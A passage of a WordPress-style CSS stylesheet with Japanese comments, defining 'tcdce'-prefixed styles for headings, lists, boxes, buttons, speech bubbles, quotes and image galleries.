  width: var(--tcdce-h4-content-width);

  /* 背景 */
  --tcdce-h4-background-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h4-background-gradation-color1) 0%,
    var(--tcdce-h4-background-gradation-color2) 100%
  );
  --tcdce-h4-background-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h4-background-gradation-color1) 0%,
    var(--tcdce-h4-background-gradation-color2) 100%
  );
  background: var(--tcdce-h4-background);

  /* 枠線 */
  --tcdce-h4-border-position1: var(--tcdce-h4-border-width) 0 0 0;
  --tcdce-h4-border-position2: 0 0 0 var(--tcdce-h4-border-width);
  --tcdce-h4-border-position3: 0 0 var(--tcdce-h4-border-width) 0;
  --tcdce-h4-border-position4: var(--tcdce-h4-border-width) 0;
  --tcdce-h4-border-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h4-border-gradation-color1) 0%,
    var(--tcdce-h4-border-gradation-color2) 100%
  );
  --tcdce-h4-border-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h4-border-gradation-color1) 0%,
    var(--tcdce-h4-border-gradation-color2) 100%
  );
  border: var(--tcdce-h4-border-style) var(--tcdce-h4-border-color);
  border-width: var(--tcdce-h4-border-position);
  border-image: var(--tcdce-h4-border-style) 1;
  border-image-width: var(--tcdce-h4-border-position);

  /* エレメント */
  --tcdce-h4-element-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h4-element-gradation-color1) 0%,
    var(--tcdce-h4-element-gradation-color2) 100%
  );
  --tcdce-h4-element-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h4-element-gradation-color1) 0%,
    var(--tcdce-h4-element-gradation-color2) 100%
  );

  /* パディング */
  padding: var(--tcdce-h4-padding-pc);

  /* マージン */
  margin-inline: auto;
}

:is(.tcdce-body, .editor-styles-wrapper) * + h4 {
  margin-top: var(--tcdce-h4-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h4:has(+ *) {
  margin-bottom: var(--tcdce-h4-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h4:before {
  content: "";
  display: block;
  width: var(--tcdce-h4-element-size-w-pc);
  height: var(--tcdce-h4-element-size-h-pc);
  background: var(--tcdce-h4-element-background);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  inset-block: var(--tcdce-h4-element-inset-block);
  inset-inline: var(--tcdce-h4-element-inset-inline);
  margin: auto;
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) h4 {
    font-size: var(--tcdce-h4-font-size-sp);
    padding: var(--tcdce-h4-padding-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h4:before {
    width: var(--tcdce-h4-element-size-w-sp);
    height: var(--tcdce-h4-element-size-h-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) * + h4 {
    margin-top: var(--tcdce-h4-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h4:has(+ *) {
    margin-bottom: var(--tcdce-h4-margin-bottom-sp);
  }
}

/* headline 5 */
:is(.tcdce-body, .editor-styles-wrapper) h5 {
  /* ベース */
  position: relative;
  font-size: var(--tcdce-h5-font-size-pc);
  font-weight: var(--tcdce-h5-font-weight);
  line-height: var(--tcdce-h5-line-height);
  text-align: var(--tcdce-h5-text-align);
  color: var(--tcdce-h5-font-color);
  font-family: var(--tcdce-h5-font-family);
  width: var(--tcdce-h5-content-width);

  /* 背景 */
  --tcdce-h5-background-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h5-background-gradation-color1) 0%,
    var(--tcdce-h5-background-gradation-color2) 100%
  );
  --tcdce-h5-background-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h5-background-gradation-color1) 0%,
    var(--tcdce-h5-background-gradation-color2) 100%
  );
  background: var(--tcdce-h5-background);

  /* 枠線 */
  --tcdce-h5-border-position1: var(--tcdce-h5-border-width) 0 0 0;
  --tcdce-h5-border-position2: 0 0 0 var(--tcdce-h5-border-width);
  --tcdce-h5-border-position3: 0 0 var(--tcdce-h5-border-width) 0;
  --tcdce-h5-border-position4: var(--tcdce-h5-border-width) 0;
  --tcdce-h5-border-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h5-border-gradation-color1) 0%,
    var(--tcdce-h5-border-gradation-color2) 100%
  );
  --tcdce-h5-border-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h5-border-gradation-color1) 0%,
    var(--tcdce-h5-border-gradation-color2) 100%
  );
  border: var(--tcdce-h5-border-style) var(--tcdce-h5-border-color);
  border-width: var(--tcdce-h5-border-position);
  border-image: var(--tcdce-h5-border-style) 1;
  border-image-width: var(--tcdce-h5-border-position);

  /* エレメント */
  --tcdce-h5-element-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h5-element-gradation-color1) 0%,
    var(--tcdce-h5-element-gradation-color2) 100%
  );
  --tcdce-h5-element-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h5-element-gradation-color1) 0%,
    var(--tcdce-h5-element-gradation-color2) 100%
  );

  /* パディング */
  padding: var(--tcdce-h5-padding-pc);

  /* マージン */
  margin-inline: auto;
}

:is(.tcdce-body, .editor-styles-wrapper) * + h5 {
  margin-top: var(--tcdce-h5-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h5:has(+ *) {
  margin-bottom: var(--tcdce-h5-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h5:before {
  content: "";
  display: block;
  width: var(--tcdce-h5-element-size-w-pc);
  height: var(--tcdce-h5-element-size-h-pc);
  background: var(--tcdce-h5-element-background);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  inset-block: var(--tcdce-h5-element-inset-block);
  inset-inline: var(--tcdce-h5-element-inset-inline);
  margin: auto;
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) h5 {
    font-size: var(--tcdce-h5-font-size-sp);
    padding: var(--tcdce-h5-padding-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h5:before {
    width: var(--tcdce-h5-element-size-w-sp);
    height: var(--tcdce-h5-element-size-h-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) * + h5 {
    margin-top: var(--tcdce-h5-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h5:has(+ *) {
    margin-bottom: var(--tcdce-5-margin-bottom-sp);
  }
}

/* headline 6 */
:is(.tcdce-body, .editor-styles-wrapper) h6 {
  /* ベース */
  position: relative;
  font-size: var(--tcdce-h6-font-size-pc);
  font-weight: var(--tcdce-h6-font-weight);
  line-height: var(--tcdce-h6-line-height);
  text-align: var(--tcdce-h6-text-align);
  color: var(--tcdce-h6-font-color);
  font-family: var(--tcdce-h6-font-family);
  width: var(--tcdce-h6-content-width);

  /* 背景 */
  --tcdce-h6-background-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h6-background-gradation-color1) 0%,
    var(--tcdce-h6-background-gradation-color2) 100%
  );
  --tcdce-h6-background-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h6-background-gradation-color1) 0%,
    var(--tcdce-h6-background-gradation-color2) 100%
  );
  background: var(--tcdce-h6-background);

  /* 枠線 */
  --tcdce-h6-border-position1: var(--tcdce-h6-border-width) 0 0 0;
  --tcdce-h6-border-position2: 0 0 0 var(--tcdce-h6-border-width);
  --tcdce-h6-border-position3: 0 0 var(--tcdce-h6-border-width) 0;
  --tcdce-h6-border-position4: var(--tcdce-h6-border-width) 0;
  --tcdce-h6-border-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h6-border-gradation-color1) 0%,
    var(--tcdce-h6-border-gradation-color2) 100%
  );
  --tcdce-h6-border-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h6-border-gradation-color1) 0%,
    var(--tcdce-h6-border-gradation-color2) 100%
  );
  border: var(--tcdce-h6-border-style) var(--tcdce-h6-border-color);
  border-width: var(--tcdce-h6-border-position);
  border-image: var(--tcdce-h6-border-style) 1;
  border-image-width: var(--tcdce-h6-border-position);

  /* エレメント */
  --tcdce-h6-element-gradation1: linear-gradient(
    90deg,
    var(--tcdce-h6-element-gradation-color1) 0%,
    var(--tcdce-h6-element-gradation-color2) 100%
  );
  --tcdce-h6-element-gradation2: linear-gradient(
    180deg,
    var(--tcdce-h6-element-gradation-color1) 0%,
    var(--tcdce-h6-element-gradation-color2) 100%
  );

  /* パディング */
  padding: var(--tcdce-h6-padding-pc);

  /* マージン */
  margin-inline: auto;
}

:is(.tcdce-body, .editor-styles-wrapper) * + h6 {
  margin-top: var(--tcdce-h6-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h6:has(+ *) {
  margin-bottom: var(--tcdce-h6-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) h6:before {
  content: "";
  display: block;
  width: var(--tcdce-h6-element-size-w-pc);
  height: var(--tcdce-h6-element-size-h-pc);
  background: var(--tcdce-h6-element-background);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  inset-block: var(--tcdce-h6-element-inset-block);
  inset-inline: var(--tcdce-h6-element-inset-inline);
  margin: auto;
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) h6 {
    font-size: var(--tcdce-h6-font-size-sp);
    padding: var(--tcdce-h6-padding-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h6:before {
    width: var(--tcdce-h6-element-size-w-sp);
    height: var(--tcdce-h6-element-size-h-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) * + h6 {
    margin-top: var(--tcdce-h6-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) h6:has(+ *) {
    margin-bottom: var(--tcdce-5-margin-bottom-sp);
  }
}

/* ul */
:is(.tcdce-body, .editor-styles-wrapper) ul {
  /* ベース */
  font-size: var(--tcdce-ul-font-size-pc);
  font-weight: var(--tcdce-ul-font-weight);
  text-align: left;
  color: var(--tcdce-ul-font-color);
  line-height: 2.2;

  /* 背景 */
  --tcdce-ul-background-gradation1: linear-gradient(
    90deg,
    var(--tcdce-ul-background-gradation-color1) 0%,
    var(--tcdce-ul-background-gradation-color2) 100%
  );
  --tcdce-ul-background-gradation2: linear-gradient(
    180deg,
    var(--tcdce-ul-background-gradation-color1) 0%,
    var(--tcdce-ul-background-gradation-color2) 100%
  );
  background: var(--tcdce-ul-background);

  /* 枠線 */
  border-style: var(--tcdce-ul-border-style);
  border-width: var(--tcdce-ul-border-width);
  border-color: var(--tcdce-ul-border-color);

  /* パディング */
  padding-block: calc(var(--tcdce-ul-padding-pc) - 0.6em);
  padding-inline-start: calc(
    var(--tcdce-ul-padding-pc) + var(--tcdce-ul-icon-offset)
  );
  padding-inline-end: var(--tcdce-ul-padding-pc);

  /* マーカー */
  list-style-position: outside;
  list-style-type: var(--tcdce-ul-list-style);

  margin-inline: 0;
}

:is(.tcdce-body, .editor-styles-wrapper) * + ul {
  margin-top: var(--tcdce-ul-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) ul:has(+ *) {
  margin-bottom: var(--tcdce-ul-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) ul li {
  position: relative;
  margin: 0;
  line-height: revert;
  list-style-type: inherit;
}

:is(.tcdce-body, .editor-styles-wrapper) ul li::before {
  content: var(--tcdce-ul-icon);
  color: var(--tcdce-ul-icon-color);
  width: 1em;
  height: 1em;
  position: absolute;
  top: calc(0.6em - 0.05em);
  left: -1.5em;
  mask-image: var(--tcdce-ul-icon-content);
  mask-position: center;
  mask-repeat: no-repeat;
  mask-size: contain;
  background: currentColor;
  transform: scale(1.2);
}

:is(.tcdce-body, .editor-styles-wrapper) ul :is(ol, ul) {
  list-style: inherit;
  padding-block: 0;
  padding-inline: var(--tcdce-ul-icon-offset) 0;
  background: none;
  border: none;
  margin-block: 0;
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) ul {
    font-size: var(--tcdce-ul-font-size-sp);
    padding-block: calc(var(--tcdce-ul-padding-sp) - 0.6em);
    padding-inline-start: calc(
      var(--tcdce-ul-padding-sp) + var(--tcdce-ul-icon-offset)
    );
    padding-inline-end: var(--tcdce-ul-padding-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) * + ul {
    margin-top: var(--tcdce-ul-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) ul:has(+ *) {
    margin-bottom: var(--tcdce-ul-margin-bottom-sp);
  }
}

/* ol */
:is(.tcdce-body, .editor-styles-wrapper) ol {
  /* ベース */
  font-size: var(--tcdce-ol-font-size-pc);
  font-weight: var(--tcdce-ol-font-weight);
  text-align: left;
  color: var(--tcdce-ol-font-color);
  line-height: 2.2;

  /* 背景 */
  --tcdce-ol-background-gradation1: linear-gradient(
    90deg,
    var(--tcdce-ol-background-gradation-color1) 0%,
    var(--tcdce-ol-background-gradation-color2) 100%
  );
  --tcdce-ol-background-gradation2: linear-gradient(
    180deg,
    var(--tcdce-ol-background-gradation-color1) 0%,
    var(--tcdce-ol-background-gradation-color2) 100%
  );
  background: var(--tcdce-ol-background);

  /* 枠線 */
  border-style: var(--tcdce-ol-border-style);
  border-width: var(--tcdce-ol-border-width);
  border-color: var(--tcdce-ol-border-color);

  /* パディング */
  padding-block: calc(var(--tcdce-ol-padding-pc) - 0.6em);
  padding-inline-start: calc(
    var(--tcdce-ol-padding-pc) + var(--tcdce-ol-counter-offset)
  );
  padding-inline-end: var(--tcdce-ol-padding-pc);

  /* カウンター */
  counter-reset: item;
  list-style-position: outside;
  list-style-type: var(--tcdce-ol-list-style);

  margin-inline: 0;
}

:is(.tcdce-body, .editor-styles-wrapper) * + ol {
  margin-top: var(--tcdce-ol-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) ol:has(+ *) {
  margin-bottom: var(--tcdce-ol-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) ol li {
  counter-increment: item;
  position: relative;
  margin: 0;
  line-height: revert;
  list-style-type: inherit;
}

:is(.tcdce-body, .editor-styles-wrapper) ol li::before {
  font-family: "Arial";
  content: counter(item, var(--tcdce-ol-counter-type));
  white-space: nowrap;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1em;
  width: 1em;
  height: 1em;
  background: var(--tcdce-ol-counter-background);
  box-shadow: 0px 0px 0px 0.25em var(--tcdce-ol-counter-background);
  border-radius: 50%;
  transform: var(--tcdce-ol-counter-size);
  mask: none;

  position: absolute;
  top: 0.6em;
  left: calc(-1 * var(--tcdce-ol-counter-offset) + 0.2em);

  color: var(--tcdce-ol-counter-color);
  font-weight: var(--tcdce-ol-counter-weight);
}

:is(.tcdce-body, .editor-styles-wrapper) ol :is(ol, ul) {
  counter-reset: item;
  list-style: inherit;
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
  padding-block: 0;
  padding-inline: var(--tcdce-ol-counter-offset) 0;
  background: initial;
  border: none;
  margin-block: 0;
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) ol {
    font-size: var(--tcdce-ol-font-size-sp);
    padding-block: calc(var(--tcdce-ol-padding-sp) - 0.6em);
    padding-inline-start: calc(
      var(--tcdce-ol-padding-sp) + var(--tcdce-ol-counter-offset)
    );
    padding-inline-end: var(--tcdce-ol-padding-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) * + ol {
    margin-top: var(--tcdce-ol-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) ol:has(+ *) {
    margin-bottom: var(--tcdce-ol-margin-bottom-sp);
  }
}

/* box */
:is(.tcdce-body, .editor-styles-wrapper)
  :is(.tcdce-box, .well, .well2, .well3, .q_frame) {
  width: 100%;
  position: relative;
  line-height: 1.8;

  /* ベース */
  border-radius: 0;
  font-size: var(--tcdce-box-font-size-pc);
  font-weight: var(--tcdce-box-font-weight);
  color: var(--tcdce-box-font-color);

  /* 背景 */
  --tcdce-box-background-gradation1: linear-gradient(
    90deg,
    var(--tcdce-box-background-gradation-color1) 0%,
    var(--tcdce-box-background-gradation-color2) 100%
  );
  --tcdce-box-background-gradation2: linear-gradient(
    180deg,
    var(--tcdce-box-background-gradation-color1) 0%,
    var(--tcdce-box-background-gradation-color2) 100%
  );
  background: var(--tcdce-box-background);

  /* 枠線 */
  border-style: var(--tcdce-box-border-style);
  border-width: var(--tcdce-box-border-width);
  border-color: var(--tcdce-box-border-color);

  /* パディング */
  padding-block: calc(var(--tcdce-box-padding-pc) - 0.4em);
  padding-inline-start: calc(
    var(--tcdce-box-padding-pc) + var(--tcdce-box-icon-offset)
  );
  padding-inline-end: var(--tcdce-box-padding-pc);
}

:where(.tcdce-body, .editor-styles-wrapper)
  :where(.tcdce-box, .well, .well2, .well3, .q_frame) {
  text-align: left;
}

:is(.tcdce-body, .editor-styles-wrapper)
  *
  + :is(.tcdce-box, .well, .well2, .well3, .q_frame) {
  margin-top: var(--tcdce-box-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper)
  :is(.tcdce-box, .well, .well2, .well3, .q_frame):has(+ *) {
  margin-bottom: var(--tcdce-box-margin-bottom-pc);
}

/* icon */
:is(.tcdce-body, .editor-styles-wrapper)
  :is(.tcdce-box, .well, .well2, .well3, .q_frame):before {
  content: var(--tcdce-box-icon);
  font-weight: normal;
  width: 1em;
  height: 1em;
  color: var(--tcdce-box-icon-color);
  position: absolute;
  top: calc(var(--tcdce-box-padding-pc) - 0.1em);
  left: var(--tcdce-box-padding-pc);
  mask-image: var(--tcdce-box-icon-content);
  mask-position: center;
  mask-repeat: no-repeat;
  mask-size: contain;
  background: currentColor;
  transform: scale(1.5);
}

/* 既存のラベルを非表示に */
:is(.tcdce-body, .editor-styles-wrapper) .q_frame .q_frame_label {
  display: none;
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper)
    :is(.tcdce-box, .well, .well2, .well3, .q_frame) {
    font-size: var(--tcdce-box-font-size-sp);
    padding-block: calc(var(--tcdce-box-padding-sp) - 0.4em);
    padding-inline-start: calc(
      var(--tcdce-box-padding-sp) + var(--tcdce-box-icon-offset)
    );
    padding-inline-end: var(--tcdce-box-padding-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper)
    *
    + :is(.tcdce-box, .well, .well2, .well3, .q_frame) {
    margin-top: var(--tcdce-box-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper)
    :is(.tcdce-box, .well, .well2, .well3, .q_frame):has(+ *) {
    margin-bottom: var(--tcdce-box-margin-bottom-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper)
    :is(.tcdce-box, .well, .well2, .well3, .q_frame):before {
    top: calc(var(--tcdce-box-padding-sp) - 0.1em);
    left: var(--tcdce-box-padding-sp);
  }
}

/* marker */
:is(.tcdce-body, .editor-styles-wrapper) :is(.tcdce-marker, .q_underline) {
  line-height: 1.8;
  margin: 0;
  font-weight: var(--tcdce-marker-font-weight);
  background-image: linear-gradient(
    to right,
    transparent 50%,
    var(--tcdce-marker-color) 50%
  );
  background-repeat: repeat-x;
  background-position: 100% var(--tcdce-marker-weight);
  background-size: 200% 1em;
  animation: var(--tcdce-marker-animation);
}

:is(.tcdce-body, .editor-styles-wrapper)
  :is(.tcdce-marker, .q_underline).is-hide {
  --tcdce-marker-animation: none;
}

@keyframes tcdCeMarkerAnimation {
  0% {
    background-position: 0 var(--tcdce-marker-weight);
  }

  100% {
    background-position: -100% var(--tcdce-marker-weight);
  }
}

/* button */
:is(.tcdce-body, .editor-styles-wrapper)
  :is(.tcdce-button-wrapper, .q_button_wrap, .wp-block-buttons) {
  text-align: center;
}

:is(.tcdce-body, .editor-styles-wrapper)
  *
  + :is(.tcdce-button-wrapper, .q_button_wrap, .wp-block-buttons) {
  margin-top: var(--tcdce-button-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper)
  :is(.tcdce-button-wrapper, .q_button_wrap, .wp-block-buttons):has(+ *) {
  margin-bottom: var(--tcdce-button-margin-bottom-pc);
}

/*  ブロック用ラッパー */
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-buttons {
  gap: 30px;
}

:is(.tcdce-body, .editor-styles-wrapper)
  :is(
    .tcdce-button,
    .q_custom_button,
    .q_custom_button1,
    .q_custom_button2,
    .q_custom_button3,
    .q_button,
    .wp-block-button__link
  ):not(.wp-block-button) {
  --tcdce-base-link-decoration: none;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  z-index: 1;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  max-width: 100%;
  width: fit-content;
  min-width: var(--tcdce-button-size-width-pc) !important;
  height: var(--tcdce-button-size-height-pc);
  padding: 0 1.5em;
  border-radius: var(--tcdce-button-shape);
  font-size: var(--tcdce-button-font-size-pc);
  font-weight: var(--tcdce-button-font-weight);
  line-height: 1.4;
  color: var(--tcdce-button-font-color);
  border: var(--tcdce-button-border);
  transition-property: color;
  transition-duration: 0.3s;
  transition-timing-function: ease;
}

:is(.tcdce-body, .editor-styles-wrapper)
  :is(
    .tcdce-button,
    .q_custom_button,
    .q_custom_button1,
    .q_custom_button2,
    .q_custom_button3,
    .q_button,
    .wp-block-button__link
  ):not(.wp-block-button):before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -2;
  background: var(--tcdce-button-background);
  transform: var(--tcdce-button-transform);
  transition-property: background, border, transform;
  transition-duration: 0.3s;
  transition-timing-function: ease;
}

:is(.tcdce-body, .editor-styles-wrapper)
  :is(
    .tcdce-button,
    .q_custom_button,
    .q_custom_button1,
    .q_custom_button2,
    .q_custom_button3,
    .q_button,
    .wp-block-button__link
  ):not(.wp-block-button):after {
  content: var(--tcdce-button-overlay);
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  background: rgb(0 0 0 / 0%);
  transition-property: background;
  transition-duration: 0.3s;
  transition-timing-function: ease;
}

@media (any-hover: hover) {
  :is(.tcdce-body, .editor-styles-wrapper)
    :is(
      .tcdce-button,
      .q_custom_button,
      .q_custom_button1,
      .q_custom_button2,
      .q_custom_button3,
      .q_button,
      .wp-block-button__link
    ):not(.wp-block-button):hover {
    color: var(--tcdce-button-font-color-hover);
    border: var(--tcdce-button-border-hover);
    text-decoration: none;
  }

  :is(.tcdce-body, .editor-styles-wrapper)
    :is(
      .tcdce-button,
      .q_custom_button,
      .q_custom_button1,
      .q_custom_button2,
      .q_custom_button3,
      .q_button,
      .wp-block-button__link
    ):not(.wp-block-button):hover:before {
    background: var(--tcdce-button-background-hover);
    transform: var(--tcdce-button-transform-hover);
  }

  :is(.tcdce-body, .editor-styles-wrapper)
    :is(
      .tcdce-button,
      .q_custom_button,
      .q_custom_button1,
      .q_custom_button2,
      .q_custom_button3,
      .q_button,
      .wp-block-button__link
    ):not(.wp-block-button):hover:after {
    background: rgb(0 0 0 / 30%);
  }
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper)
    :is(.tcdce-button-wrapper, .q_button_wrap, .wp-block-buttons) {
    gap: 20px;
  }

  :is(.tcdce-body, .editor-styles-wrapper)
    *
    + :is(.tcdce-button-wrapper, .q_button_wrap, .wp-block-buttons) {
    margin-top: var(--tcdce-button-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper)
    :is(.tcdce-button-wrapper, .q_button_wrap, .wp-block-buttons):has(+ *) {
    margin-bottom: var(--tcdce-button-margin-bottom-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper)
    :is(
      .tcdce-button,
      .q_custom_button,
      .q_custom_button1,
      .q_custom_button2,
      .q_custom_button3,
      .q_button,
      .wp-block-button__link
    ):not(.wp-block-button) {
    --tcdce-button-size-width-pc: var(--tcdce-button-size-width-sp);
    --tcdce-button-size-height-pc: var(--tcdce-button-size-height-sp);
    --tcdce-button-font-size-pc: var(--tcdce-button-font-size-sp);
  }

  /* 管理画面のプレビュー時にスマホ用CSS変数が上書きされるのを防ぐ */
  body.wp-admin
    :is(.tcdce-body, .editor-styles-wrapper)
    :is(
      .tcdce-button,
      .q_custom_button,
      .q_custom_button1,
      .q_custom_button2,
      .q_custom_button3,
      .q_button,
      .wp-block-button__link
    ):not(.wp-block-button) {
    --tcdce-button-size-width-pc: var(--tcdce-button-size-width-sp) !important;
    --tcdce-button-size-height-pc: var(
      --tcdce-button-size-height-sp
    ) !important;
    --tcdce-button-font-size-pc: var(--tcdce-button-font-size-sp) !important;
  }
}

/* speech bubble */
:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb {
  display: flex;
  align-items: flex-start;
  gap: 30px;
  flex-direction: var(--tcdce-sb-direction);
}

:is(.tcdce-body, .editor-styles-wrapper) * + .tcdce-sb {
  margin-top: var(--tcdce-sb-margin-top-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb:has(+ *) {
  margin-bottom: var(--tcdce-sb-margin-bottom-pc);
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb-user {
  flex: 0 0 80px;
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb-user-image {
  width: 100%;
  aspect-ratio: 1;
  background-color: #ddd;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-image: var(--tcdce-sb-image-url);
  border-radius: 50%;
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb-user-name {
  display: block;
  font-size: 14px;
  text-align: center;
  line-height: 1.4;
  margin: calc(15px - 0.2em) -5px -0.2em;
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb-user-name:empty {
  display: none;
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb-content {
  position: relative;
  flex: 1;
  line-height: 2;
  font-size: var(--tcdce-sb-font-size-pc);
  font-weight: var(--tcdce-sb-font-weight);
  text-align: left;
  color: var(--tcdce-sb-font-color);
  background: var(--tcdce-sb-background);
  border: 2px solid var(--tcdce-sb-border-color);
  padding: var(--tcdce-sb-padding);
  border-radius: 10px;
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb-content:before,
:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb-content:after {
  content: "";
  position: absolute;
  top: 1.5em;
  display: block;
  width: 10px;
  height: 15px;
  left: var(--tcdce-sb-triangle-before-offset);
  clip-path: var(--tcdce-sb-triangle-path);
  background: var(--tcdce-sb-border-color);
}

:is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb-content:after {
  left: var(--tcdce-sb-triangle-after-offset);
  background: var(--tcdce-sb-background);
}

@container tcdce (max-width: 600px) {
  :is(.tcdce-body, .editor-styles-wrapper) * + .tcdce-sb {
    margin-top: var(--tcdce-sb-margin-top-sp);
  }

  :is(.tcdce-body, .editor-styles-wrapper) .tcdce-sb:has(+ *) {
    margin-bottom: var(--tcdce-sb-margin-bottom-sp);
  }
}

/* image */
:is(.tcdce-body, .editor-styles-wrapper) img {
  max-width: 100%;
  height: auto;
  vertical-align: bottom;
}

/* image - block */
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-image {
}

/* image - block style */
:is(.tcdce-body, .editor-styles-wrapper) .wp-block-image.is-style-sshot {
  border: 1px solid #ddd;
  box-shadow: 0 6px 6px -6px rgb(0 0 0 / 20%);
}

:is(.tcdce-body, .editor-styles-wrapper)
  .wp-block-image.is-style-sshot
  .wp-element-caption {
  margin-bottom: 0.6em;
}

/* block quote */
:is(.tcdce-body, .editor-styles-wrapper) blockquote {
  position: relative;
  padding: 2em 2.4em;
  line-height: 1.8;
  color: rgba(0, 0, 0, 0.6);
  background: rgba(0, 0, 0, 0.03);
  border-top: none;
  border-right: none;
  border-bottom: none;
  border-left: 5px solid #000000;
  box-shadow: none;
}

:is(.tcdce-body, .editor-styles-wrapper) blockquote:before,
:is(.tcdce-body, .editor-styles-wrapper) blockquote:after {
  content: '"';
  position: absolute;
  font-size: 1.5em;
  font-style: italic;
  font-weight: 400;
  color: #000000;
  line-height: 1;
}

:is(.tcdce-body, .editor-styles-wrapper) blockquote:before {
  top: 0.6em;
  left: 0.6em;
}

:is(.tcdce-body, .editor-styles-wrapper) blockquote:after {
  right: 0.7em;
  bottom: 0.2em;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-block-quote > cite {
  text-align: right;
  margin-top: 10px;
}

/* captions */
:is(.tcdce-body, .editor-styles-wrapper) .wp-caption {
  max-width: 100%;
  padding: 10px;
  margin-bottom: 2rem;
  background: #fff;
  border: 1px solid #ddd;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-caption-text {
  padding: 10px 0 0;
  margin: 0 auto;
  font-size: 14px;
  line-height: 1.5;
  text-align: center;
}

:is(.tcdce-body, .editor-styles-wrapper) .wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

/* gallery */
.gallery {
  display: grid;
  padding: 0;
  margin: 0;
}

.gallery-columns-1 {
  grid-template-columns: repeat(1, 1fr);
  gap: 5px;
}

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
  gap: 5px;
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
  gap: 5px;
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
  gap: 5px;
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
  gap: 3px;
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
  gap: 3px;
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
  gap: 3px;
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
  gap: 3px;
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
  gap: 0px;
}

.gallery-columns-10 {
